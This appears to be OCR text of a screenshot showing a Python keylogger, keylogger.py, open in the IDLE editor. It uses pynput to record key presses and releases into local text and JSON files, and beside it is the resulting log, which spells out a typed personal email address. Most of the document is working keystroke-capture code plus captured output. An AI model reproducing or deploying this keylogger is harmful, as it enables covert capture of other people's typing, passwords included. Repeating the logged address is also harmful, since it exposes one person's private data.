 keylogger.py - C:\Users\sudha\OneDrive\Documents\keylogger.py (3.11.9)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
Ln: 1 Col: 0
key_log
File Edit View
's''u''d''h''a''r''s''u''n''2''0''0''3''@'Key.shift'g''m''a''i''l''.''c''o''m'
Ln 1, Col 1 78 characters 100% Windows (CRLF) UTF-8